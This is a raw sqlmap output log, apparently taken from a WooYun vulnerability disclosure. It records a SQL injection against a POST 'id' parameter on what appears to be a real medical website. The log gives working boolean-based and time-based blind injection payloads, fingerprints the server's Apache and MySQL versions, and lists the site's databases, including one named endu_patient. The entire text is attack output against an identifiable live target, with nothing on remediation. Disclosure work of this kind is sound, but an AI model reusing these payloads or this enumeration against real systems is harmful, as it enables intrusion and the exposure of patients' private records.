 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=139 AND 8056=8056&submit_type=ajax&type=type_change
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=139 AND (SELECT * FROM (SELECT(SLEEP(5)))gYyQ)&submit_type=ajax&
type=type_change
---
[21:10:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0.12
[21:10:49] [INFO] fetching database names
[21:10:49] [INFO] fetching number of databases
[21:10:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:10:49] [INFO] retrieved: 3
[21:10:50] [INFO] retrieved: information_schema
[21:11:22] [INFO] retrieved: end
[21:12:08] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
u
[21:12:11] [INFO] retrieved: endu_patient
available databases [3]:
[*] endu
[*] endu_patient
[*] information_schema
[21:12:25] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\ecases.medlive.cn'
www.wooyun.org